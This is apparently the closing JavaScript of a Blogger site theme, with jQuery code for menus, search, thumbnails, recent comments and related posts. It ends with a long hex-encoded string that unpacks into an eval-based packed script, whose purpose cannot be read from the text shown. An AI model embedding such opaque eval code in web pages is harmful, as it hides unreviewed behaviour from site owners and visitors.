        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x